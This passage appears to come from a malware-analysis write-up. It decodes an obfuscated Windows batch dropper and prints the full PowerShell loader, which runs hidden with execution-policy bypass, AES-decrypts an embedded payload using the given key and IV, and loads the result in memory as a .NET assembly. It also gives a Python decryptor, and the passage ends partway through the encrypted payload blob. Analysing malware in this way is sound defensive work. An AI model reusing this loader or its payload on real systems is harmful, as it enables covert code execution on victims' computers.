%eUFw%"WojQSFImBz=17js"
%eUFw%"SKEwAQBRlN=$Nlg"
%eUFw%"KytxcYPZKt=YiLG"
%eUFw%"RGlZIMTaRM=urit"
%eUFw%"igJmqZApvQ=ss -"
%eUFw%"dGSGnKbkQW=pose"
%eUFw%"lSUnvlNyZI=tem."
%eUFw%"rddZbDFvhl=)))"
%eUFw%"KHqiJghRbq=and "
%eUFw%"WPGlloqWfh=ddin"
%eUFw%"pLUeCEDcNj=]::C"
%eUFw%"drymkVAnZW=);$B"
%eUFw%"KdByPVjCnF=ring"
%eUFw%"VnDoNvCbDL=orF'"
%eUFw%"GapFScCcpe=ke($"
%eUFw%"iVrCyJhMiJ=fc6t"
%eUFw%"oMsMdPYmPd=ert]"
%eUFw%"odWdfvJnBE=Lk ="
%eUFw%"ekEoGMuERC=yste"
%eUFw%"QMmDXFyyag=Syst"
%eUFw%"cYinxarhDL=lit("
%eUFw%"bIgeRgvTeJ=ap.T"
%eUFw%"acXjUrxrpX=raph"
%eUFw%"SCbDgQuqTU=ay()"
%eUFw%"YYKSCuCbgJ=New-"
%eUFw%"YnGvhgYxvb=cm ="
%eUFw%"vnHosfjdeN=;$Pt"
%eUFw%"LIQYgFxctD=d;$B"
%eUFw%"olHsTHINJO=[Env"
%eUFw%"WQqetkePWs=NVPb"
%eUFw%"AGOCIKFMEK=::('"
%eUFw%"QbKdEZdxpx=uGcO"
%eUFw%"RWcegafVtf=daeR"
%eUFw%"ESpdErsKEO=pher"
%eUFw%"kJjQuXIjOT=.Con"
%eUFw%"dbDMRBPrxg=uGcO"
%eUFw%"mBIWiJNHWZ=esaB"
%eUFw%"WmHvayPxwd=.Mem"
%eUFw%"oQYrpYRHsU=stem"
%eUFw%"HFLAqJuuyu=ew-O"
%eUFw%"JhYYmEHfJT=ing("
%eUFw%"pTKKchMUFD=BC;$"
%eUFw%"vShQyqnqqU=exe""
%eUFw%"PjdRUyhsyG=[]] "
%eUFw%"VUeZKgDBUe=.Com"
%eUFw%"oNvGdyNkLt=oArr"
%eUFw%"IAkZpnEseT=UA.I"
%eUFw%"haSZYOmkiA=bstr"
%eUFw%"tzSNMWchGN=]::N"
%eUFw%"YKwLsVwqOj=Fina"
%eUFw%"MFRjJyYsrs=k; }"
%eUFw%"EdLUuXiTNo=File"
%eUFw%"nMbUuONTOk=7;$B"
%eUFw%"OAsjgKHKoH= = N"
%eUFw%"LLNnWnTLBJ=$bTM"
%eUFw%"xVIsxobyZi= '')"
%eUFw%"pUKFMEPFQs=onve"
%eUFw%"DDiJEpaiME=acUA"
%eUFw%"ENADhKPHot= [st"
%eUFw%"WTAeYdswqF=.IO."
%eUFw%"hVncqdtHrj=[Sys"
%eUFw%"EUwICZcugV=);$N"
%eUFw%"USLedfRsdA=ispo"
%eUFw%"YULKJDZpgz=t Sy"
%eUFw%"BlIFABuPAW=ress"
%eUFw%"gNabAkLFGN=();$"
%eUFw%"cGJiVEdEzp=ZOcm"
%eUFw%"OpWuyrggtP=ddin"
%eUFw%"NbOjNijxuU=.Len"
%eUFw%"EuMCNHEVeC=nirt"
%eUFw%"iHRclHpeVX=-joi"
%eUFw%"zFvgtBzUer=Comp"
%eUFw%"klVPUdMJas=ecry"
%eUFw%"tBsRPAyhtG=;$gD"
%eUFw%"uOGlqENvnk=$NVP"
%eUFw%"WSRbQhwrOC=$eIf"
%eUFw%"gFQQimTbzp=bjec"
%eUFw%"FCBcNynRGD=Bmor"
%eUFw%"gNELMMjyFY=-win"
%eUFw%"pqWXTkasXe=+M0z"
%eUFw%"pjrIjvjdGR=tryP"
%eUFw%"aGQeJYSFDZ=m.Re"
%eUFw%"hknFiXCnZQ=ion."
%eUFw%"MxwsyqmvYm=.Cre"
%eUFw%"FijcPoQLnC=ne);"
%eUFw%"VGKsxiJBaT=.Sec"
%eUFw%"roXhULjavE=pres"
%eUFw%"FraARuTjiq=($Yi"
%eUFw%"rEvTlCThdH=VIHX"
%eUFw%"JCuNlxqlBZ=:: '"
%eUFw%"BANrSlObpx=nage"
%eUFw%"CMHWMmXlZO=eam("
%eUFw%"MtoMzhoqyY=bypa"
%eUFw%"xfHbUEWpFC=-Obj"
%eUFw%"ktDjVGpvOa=pStr"
%eUFw%"hzjnwzdyGY=ct S"
%eUFw%"HkiSTlwlIs=-4] "
%eUFw%"AnKEeEZdOq=rans"
%eUFw%"doKcadyJqy=xU7e"
%eUFw%"dyJHMHMcNc=S46e"
%eUFw%"jCsFOJQsdv=tem."
%eUFw%"pEeOvclMbZ=PKCS"
%eUFw%"fFqNPWfBWr=se()"
%eUFw%"XEyDmChJvW= = $"
%eUFw%"ZMNBNnhYdl=BacU"
%eUFw%"UmCJMMMcBg=m.IO"
%eUFw%"FcrKUOEnOU=.Cop"
%eUFw%"eYuashSMjP=y.Ci"
%eUFw%"reviZiSttH=oryS"
%eUFw%"xijYXotZPT=Comp"
%eUFw%"yqhJQSZuJo=rAsa"
%eUFw%"QCZuMFaZsV=lBlo"
%eUFw%"DAaZVQYtML=V = "
%eUFw%"gbVsRGzTij=.Key"
%eUFw%"OOiwgwuupI=ose("
%eUFw%"hbFnQgCXwX=Secu"
%eUFw%"AiqHTcPzsv=th('"
%eUFw%"KUKwZheGNw=BNO "
%eUFw%"OonlMOpxYC=tem."
%eUFw%"oFspIELDJK=ewLi"
%eUFw%"isQISZiBPJ=acUA"
%eUFw%"EiWocIreAk=yTo("
%eUFw%"CZpuCIcrKh=Secu"
%eUFw%"ZNBNkxQuUl=.GZi"
%eUFw%"ZPlPiozEyW='')("
%eUFw%"eFWpiweoyr=am;$"
%eUFw%"kEHDlJOIVc=gMod"
%eUFw%"PwJJFMgamh=eHDU"
%eUFw%"nfEeCcWKKK=-ep "
%eUFw%"dAuevoJWoL=gnir"
%eUFw%"BMVjGSkNrk=.Cry"
%eUFw%"GwAFOSfUtV=acUA"
%eUFw%"bSIafzAxiZ=Lk.T"
%eUFw%"uynFENuiYB=iron"
%eUFw%"BGoTReCegg=qq ="
%eUFw%"DXdgqiFTAH=ptog"
%eUFw%"QNxYaFZSBu=);$P"
%eUFw%"shhyfkrTvn=m = "
%eUFw%"fvEtritbuM= = $"
%eUFw%"IwOqmlYsbl=('da"
%eUFw%"EDuGpmwedn=m = "
%eUFw%"rFsKCxpAbv=.Dis"
%eUFw%"HLynrUfwGo=6esa"
%eUFw%"wwmTmFdRsZ=trea"
%eUFw%"IeRiYUFnCZ=Obje"
%eUFw%"kxCYxBSxVM=..-1"
%eUFw%"xULgeMdzcg='0xd"
%eUFw%"vXewtPjogB=$bTM"
%eUFw%"GhTXhmRnCR=, (,"
%eUFw%"MBvrUwPCDz=m.IO"
%eUFw%"KVdpASYkBZ=A.Pa"
%eUFw%"fxpyemHAMo=Stre"
%eUFw%"KtmeCApwQn=tion"
%eUFw%"jWtWLzuDKP=bbqM"
%eUFw%"xllGdjvUjB=em.I"
%eUFw%"ahbOZSBViB=Star"
%eUFw%"MusMeoeDey=Disp"
%eUFw%"ySgQyAAfQH=ect "
%eUFw%"LPGeAanVGt=3); "
%eUFw%"LYxpWUVnyn==');"
%eUFw%"TfyrgNGxBL=ress"
%eUFw%"ZNnASGtLCj=y]::"
%eUFw%"KXttaDcyMZ=.Mod"
%eUFw%"RfMwENsorP=morF"
%eUFw%"CZTFliIBbC=:('g"
%eUFw%"mYyPXMYwYi=oint"
%eUFw%"SIQjFslpHA=comm"
%eUFw%"pibEdoDBbD=mNKM"
%eUFw%"TVsNOuCNZd= '')"
%eUFw%"yQujDHraSv= hid"
%eUFw%"fVHBRsLNUl='gni"
%eUFw%"iREuYMPcTg=ct S"
%eUFw%"uDsfTCYsro=g = "
%eUFw%"zwDBykiqZZ=den "
%eUFw%"weRTbbZPjT=tyle"
%eUFw%"uwRWnyAikF=tS46"
%eUFw%"bTHJpHTPMM=)($V"
%eUFw%"TuqTvTpeOG=bn.D"
%eUFw%"GWrDWSvoPL=W.Su"
%eUFw%"KXapePmHCe=form"
%eUFw%"eeacPrYshd=iW20"
%eUFw%"XEcuUpquLQ=ress"
%eUFw%"iCcGUuJxVn=.Dis"
%eUFw%"WXWHLOygSe=gap."
%eUFw%"XIAbFAgCIP=dows"
%eUFw%"QzqEkBCLON=Lk);"
%eUFw%"pCjFJxRqgH=Conv"
%eUFw%"TEtLFfgLmA=TMLk"
%eUFw%"GzBAHPVuTq=] -j"
%eUFw%"VUsEoebHks=('2h"
%eUFw%"YiVTQhqRnm=New-"
%eUFw%"kQQvXhxXIT=Mode"
%eUFw%"RITIeDNkWx=$mNK"
%eUFw%"LNwemqbftD=saBm"
%eUFw%"DCnzMxKRnm=ose("
%eUFw%"ftaecaUnft=;$Nl"
%eUFw%"KhyyrSrcKr='[-1"
%eUFw%"QpDqsQAemY=rt]:"
%eUFw%"RycUceHQZc=ck($"
%eUFw%"QTBYjmNXEB=[Sys"
%eUFw%"iKAAuWsbec=).Sp"
%eUFw%"UAnQUvXBfs=$bTM"
%eUFw%"zhsTKtujLg=acUA"
%eUFw%"CpAQgSdzaC=Syst"
%eUFw%"qIhOqqdyjR=uZOc"
%eUFw%"LmCknrHfoB=ach "
%eUFw%"dlzhxQnMss=TBkD"
%eUFw%"YJZmDySMUy=)($u"
%eUFw%"gqUdnmSTUN=LGW "
%eUFw%"tuAPcYGhzl=n/J7"
%eUFw%"jxjvtHoTnR=tfdQ"
%eUFw%"jpqWVBsCpx=;$Nl"
%eUFw%"HUAAetwukX=1..-"
%eUFw%"rVOFKTskYR=]::("
%eUFw%"XzWakcViZI=ptor"
%eUFw%"hNwOTmvEJo=gGVE"
%eUFw%"MFpVhvZMMs=ptog"
%eUFw%"YRqcyngfyU=$Bac"
%eUFw%"uIWSZVpUHl=sion"
%eUFw%"QGiWXkfFPy=);$B"
%eUFw%"JPOdGPAwht=/Ntk"
%eUFw%"mxXhSCdBil=KMr."
%eUFw%"TYbHmXrqgV=)) {"
%eUFw%"kpEWZrtOzX=; };"
%eUFw%"TypmIIEYJC=grap"
%eUFw%"GEFNspgkfU=Obje"
%eUFw%"glRvzlEEoe=join"
%eUFw%"JbFOJyRrBm=oL'["
%eUFw%"hwZKiiLqAE=LGW."
%eUFw%"MrNTGKcbYu=n ''"
%eUFw%"XClTzcVMGM=join"
%eUFw%"XqtgTmRIdO=em.C"
%eUFw%"nMLIkcyFZj='txe"
%eUFw%"BrDOtQoojB=$uZO"
%eUFw%"LfngwmfRCb=fdQ."
%eUFw%"jtkYEPXtKX=TllA"
%eUFw%"KAlyOryibJ=yste"
%eUFw%"GJcpQprPXv=ionM"
%eUFw%"rofQqYizRu=-joi"
%eUFw%"UFSmCjquVd=rity"
%eUFw%"SRYmoDJgcF=raph"
%eUFw%"mFZJVdqlTD=[-1."
%eUFw%"hbnAmGyJMk=gth)"
%eUFw%"hTTJOKGuzo=brea"
%eUFw%"JenYfqHzBk=y.Cr"
%eUFw%"DwiWdAaOiv=cm);"
%eUFw%"vPgKEvZmlQ===')"
%eUFw%"jgiQdwyxFg=rtS4"
%eUFw%"qpUykKHwzb=('%~f0'"
%eUFw%"GLwLVWewUj=eIfq"
%eUFw%"MAPkvbWKbC=.Ass"
%eUFw%"jugDlMdkcG=.Cry"
%eUFw%"TiuQnZmosP=-1.."
%eUFw%"EQAuBusyXb=q) {"
%eUFw%"GTgGJngEbX=[IO."
%eUFw%"yZlAoExoOn=O.En"
%eUFw%"sLNudRRtUX= $V"
%eUFw%"WauWfrgGak=ment"
%eUFw%"YmUoUKWAtR=ode]"
%eUFw%"yOkBDuSVrl= if "
%eUFw%"MJKqSlzRdg=VPbn"
%eUFw%"PmpGnAHBIo=, $u"
%eUFw%"cUDojRpXKx= [Sy"
%eUFw%"svwZUufvHX=y.Pa"
%eUFw%"GDXqElqPYy=($Yi"
%eUFw%"ybHVOwcPrc= = ["
%eUFw%"hIpFAiXGDz=m, 0"
%eUFw%"lfCLMrJHhW=gap "
%eUFw%"NXvoEmTmgu=1Mwd"
%eUFw%"DNNdkNfTiI=comp"
%eUFw%"kpzxAxFvLw=('%*'"
%eUFw%"MsfoqNTDfI=ateD"
%eUFw%"MmhvJKSdep=mory"
%eUFw%"uVLEiIUjzw=prof"
%eUFw%"NvnNgHLBLJ=n7Lw"
%eUFw%"owRVWPJqcX=rity"
%eUFw%"HlBVDpGgba=embl"
%eUFw%"SIneUaQPty=stem"
%eUFw%"nogFGGEgdF=16] "
%eUFw%"qsPTvcejTS=n = "
%eUFw%"wEZCzuPukj=[Sys"
%eUFw%"rVuFsOUxnm=yste"
%eUFw%"fLycQgNMii=oin "
%eUFw%"KsuJogdoiJ= -no"
%eUFw%"djeIEnPaCg=tsWi"
%eUFw%"brwOvSubJT=e = "
%eUFw%"TOqZKQRZli=uZOc"
"""
ls = dict.split('\"')
txt = {}
k = 0
tmp = ''
enc = '%CJnGNBkyYp%%UBndSzFkbH%%ujJtlzSIGW%%nwIWiBzpbz%%cHFmSnCqnE%%kTEDvsZUvn%%JBRccySrUq%%ZqjBENExAX%%XBucLtReBQ%%BFTOQBPCju%%vlwWETKcZH%%NCtxqhhPqI%%GOPdPuwuLd%%YcnfCLfyyS%%JPfTcZlwxJ%%ualBOGvshk%%xprVJLooVF%%cIqyYRJWbQ%%jaXcJXQMrV%%pMrovuxjjq%%KXASGLJNCX%%XzrrbwrpmM%%VCWZpprcdE%%tzMKflzfvX%%ndjtYQuanY%%chXxviaBCr%%tHJYExMHlP%%WmUoySsDby%%UrPeBlCopW%%lYCdEGtlPA%%eNOycQnIZD%%PxzdwcSExs%%VxroDYJQKR%%zhNAugCrcK%%XUpMhOyyHB%%OOOxFGwzUd%%dzPrbmmccE%%xQseEVnPet%%eDhTebXJLa%%vShQyqnqqU%%KsuJogdoiJ%%uVLEiIUjzw%%SJsEzuInUY%%gNELMMjyFY%%XIAbFAgCIP%%weRTbbZPjT%%yQujDHraSv%%zwDBykiqZZ%%nfEeCcWKKK%%MtoMzhoqyY%%igJmqZApvQ%%SIQjFslpHA%%KHqiJghRbq%%WSRbQhwrOC%%BGoTReCegg%%WYJXnBQBDj%%SIneUaQPty%%WTAeYdswqF%%EdLUuXiTNo%%rVOFKTskYR%%nMLIkcyFZj%%jtkYEPXtKX%%RWcegafVtf%%KhyyrSrcKr%%zDUDeXKPaV%%VZAbZqJHBk%%XClTzcVMGM%%xVIsxobyZi%%qpUykKHwzb%%iKAAuWsbec%%cYinxarhDL%%olHsTHINJO%%uynFENuiYB%%WauWfrgGak%%tzSNMWchGN%%oFspIELDJK%%FijcPoQLnC%%AbMyvUGzSH%%LmCknrHfoB%%GDXqElqPYy%%gqUdnmSTUN%%YlKbYsFYPy%%GLwLVWewUj%%EQAuBusyXb%%yOkBDuSVrl%%FraARuTjiq%%hwZKiiLqAE%%ahbOZSBViB%%djeIEnPaCg%%AiqHTcPzsv%%JCuNlxqlBZ%%TYbHmXrqgV%%sLNudRRtUX%%dbDMRBPrxg%%XEyDmChJvW%%KytxcYPZKt%%GWrDWSvoPL%%haSZYOmkiA%%JhYYmEHfJT%%LPGeAanVGt%%hTTJOKGuzo%%MFRjJyYsrs%%kpEWZrtOzX%%BrDOtQoojB%%YnGvhgYxvb%%cUDojRpXKx%%rSVBNvbdPT%%kJjQuXIjOT%%tVtxVGNpFB%%BqEMjgsfHM%%fVHBRsLNUl%%jgiQdwyxFg%%HLynrUfwGo%%FCBcNynRGD%%VavtsuhNIN%%HUAAetwukX%%nogFGGEgdF%%iHRclHpeVX%%MrNTGKcbYu%%bTHJpHTPMM%%QbKdEZdxpx%%drymkVAnZW%%DDiJEpaiME%%OAsjgKHKoH%%HFLAqJuuyu%%gFQQimTbzp%%YULKJDZpgz%%oQYrpYRHsU%%VGKsxiJBaT%%RGlZIMTaRM%%JenYfqHzBk%%vmIEtsktnA%%TypmIIEYJC%%eQPFkQsLmh%%AkaPyEXHFq%%BANrSlObpx%%LIQYgFxctD%%ZygfZJxAOd%%KXttaDcyMZ%%brwOvSubJT%%hVncqdtHrj%%OonlMOpxYC%%CZpuCIcrKh%%owRVWPJqcX%%jugDlMdkcG%%DXdgqiFTAH%%acXjUrxrpX%%eYuashSMjP%%ESpdErsKEO%%kQQvXhxXIT%%pLUeCEDcNj%%pTKKchMUFD%%ZMNBNnhYdl%%KVdpASYkBZ%%OpWuyrggtP%%uDsfTCYsro%%wEZCzuPukj%%jCsFOJQsdv%%hbFnQgCXwX%%UFSmCjquVd%%BMVjGSkNrk%%MFpVhvZMMs%%SRYmoDJgcF%%svwZUufvHX%%WPGlloqWfh%%kEHDlJOIVc%%jdKMRqipbM%%pEeOvclMbZ%%nMbUuONTOk%%GwAFOSfUtV%%gbVsRGzTij%%ybHVOwcPrc%%CpAQgSdzaC%%XqtgTmRIdO%%pUKFMEPFQs%%QpDqsQAemY%%CZTFliIBbC%%EuMCNHEVeC%%dyJHMHMcNc%%LNwemqbftD%%VnDoNvCbDL%%mFZJVdqlTD%%vGOYQQYIpx%%GzBAHPVuTq%%fLycQgNMii%%ZPlPiozEyW%%xULgeMdzcg%%iVrCyJhMiJ%%dlzhxQnMss%%pqWXTkasXe%%doKcadyJqy%%hNwOTmvEJo%%yqhJQSZuJo%%JPOdGPAwht%%rEvTlCThdH%%PwJJFMgamh%%eeacPrYshd%%LYxpWUVnyn%%YRqcyngfyU%%IAkZpnEseT%%DAaZVQYtML%%QTBYjmNXEB%%lSUnvlNyZI%%pCjFJxRqgH%%oMsMdPYmPd%%AGOCIKFMEK%%dAuevoJWoL%%uwRWnyAikF%%mBIWiJNHWZ%%RfMwENsorP%%gbXeIdPSoj%%kxCYxBSxVM%%AbZpTpKurz%%glRvzlEEoe%%TVsNOuCNZd%%VUsEoebHks%%tuAPcYGhzl%%WojQSFImBz%%NXvoEmTmgu%%jWtWLzuDKP%%NvnNgHLBLJ%%vPgKEvZmlQ%%ftaecaUnft%%lfCLMrJHhW%%ArAxZuPIrp%%zhsTKtujLg%%MxwsyqmvYm%%MsfoqNTDfI%%klVPUdMJas%%XzWakcViZI%%htJeDhbeDW%%ARecVABHyu%%EDuGpmwedn%%SKEwAQBRlN%%bIgeRgvTeJ%%AnKEeEZdOq%%KXapePmHCe%%YKwLsVwqOj%%QCZuMFaZsV%%RycUceHQZc%%TOqZKQRZli%%hIpFAiXGDz%%PmpGnAHBIo%%nGqMpclaJV%%NbOjNijxuU%%hbnAmGyJMk%%jpqWVBsCpx%%WXWHLOygSe%%rjhOhltPzI%%DCnzMxKRnm%%QGiWXkfFPy%%isQISZiBPJ%%iCcGUuJxVn%%dGSGnKbkQW%%gNabAkLFGN%%pibEdoDBbD%%AHKCuBAkui%%YYKSCuCbgJ%%IeRiYUFnCZ%%hzjnwzdyGY%%KAlyOryibJ%%MBvrUwPCDz%%WmHvayPxwd%%reviZiSttH%%wwmTmFdRsZ%%JBUgbyTPxp%%BaMYsIgnsM%%DwiWdAaOiv%%vXewtPjogB%%odWdfvJnBE%%yPzFwnsYdA%%xfHbUEWpFC%%ySgQyAAfQH%%QMmDXFyyag%%xllGdjvUjB%%zuIYfGJIhV%%MmhvJKSdep%%fxpyemHAMo%%eFWpiweoyr%%WQqetkePWs%%qsPTvcejTS%%YiVTQhqRnm%%GEFNspgkfU%%iREuYMPcTg%%rVuFsOUxnm%%UmCJMMMcBg%%VUeZKgDBUe%%roXhULjavE%%uIWSZVpUHl%%ZNBNkxQuUl%%ktDjVGpvOa%%CMHWMmXlZO%%RITIeDNkWx%%UPfjubfNXt%%GTgGJngEbX%%zFvgtBzUer%%TfyrgNGxBL%%hknFiXCnZQ%%xijYXotZPT%%BlIFABuPAW%%GJcpQprPXv%%YmUoUKWAtR%%tHHIjVCHeH%%DNNdkNfTiI%%XEcuUpquLQ%%EUwICZcugV%%MJKqSlzRdg%%FcrKUOEnOU%%EiWocIreAk%%LLNnWnTLBJ%%QzqEkBCLON%%uOGlqENvnk%%TuqTvTpeOG%%USLedfRsdA%%fFqNPWfBWr%%AyyrPvjwjr%%mxXhSCdBil%%MusMeoeDey%%OOiwgwuupI%%WvjMoIIiUn%%TEtLFfgLmA%%rFsKCxpAbv%%hImzprlFyw%%GVIREkvxRa%%qIhOqqdyjR%%shhyfkrTvn%%UAnQUvXBfs%%bSIafzAxiZ%%oNvGdyNkLt%%SCbDgQuqTU%%tBsRPAyhtG%%KUKwZheGNw%%INPLAzQfUo%%ekEoGMuERC%%aGQeJYSFDZ%%LODxmGMGqq%%KtmeCApwQn%%MAPkvbWKbC%%HlBVDpGgba%%ZNnASGtLCj%%IwOqmlYsbl%%JbFOJyRrBm%%TiuQnZmosP%%HkiSTlwlIs%%rofQqYizRu%%OckpqzbYcn%%YJZmDySMUy%%cGJiVEdEzp%%QNxYaFZSBu%%jxjvtHoTnR%%fvEtritbuM%%wxzMwkmbmY%%yZlAoExoOn%%pjrIjvjdGR%%mYyPXMYwYi%%vnHosfjdeN%%LfngwmfRCb%%bivuMABwCB%%GapFScCcpe%%lfYSggLrsL%%GhTXhmRnCR%%ENADhKPHot%%KdByPVjCnF%%PjdRUyhsyG%%kpzxAxFvLw%%rddZbDFvhl%'
for i in enc:
if i != '%':
tmp += i
enc = tmp
for i in range(0, len(ls), 1):
if '=' in ls[i]:
try:
txt[ls[i][0:10]] = ls[i][11:]
enc = enc.replace(ls[i][0:10], ls[i][11:])
except:
continue
print(enc)
|
Which, results in this script:
1
2
| copy C:WindowsSystem32\WindowsPowerShell
1.0powershell.exe /y execd exe -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('%~f0').Split([Environment]::NewLine);foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) { $VuGcO = $YiLGW.Substring(3); break; }; };$uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO);$BacUA = New-Object System.Security.Cryptography.AesManaged;$BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC;$BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=');$BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==');$Nlgap = $BacUA.CreateDecryptor();$uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length);$Nlgap.Dispose();$BacUA.Dispose();$mNKMr = New-Object System.IO.MemoryStream(, $uZOcm);$bTMLk = New-Object System.IO.MemoryStream;$NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress);$NVPbn.CopyTo($bTMLk);$NVPbn.Dispose();$mNKMr.Dispose();$bTMLk.Dispose();$uZOcm = $bTMLk.ToArray();$gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm);$PtfdQ = $gDBNO.EntryPoint;$PtfdQ.Invoke($null, (, [string[]] ('%*')))
|
TL;DR Short analysis on the script's intention
- Step 1: Initiates AES decryptor using CBC mode, PKCS7 padding mode, key and IV given.
- Step 2: Decrypts the encrypted payload (via
Window.bat) using the above settings. - Step 3: Decompresses GZip, then run the output as a binary - executables.
We can use this Python script below to get the binary that I have stated in step 3 above.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
import gzip
key = base64.b64decode('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=')
iv = base64.b64decode('2hn/J717js1MwdbbqMn7Lw==')
encrypted_message = base64.b64decode('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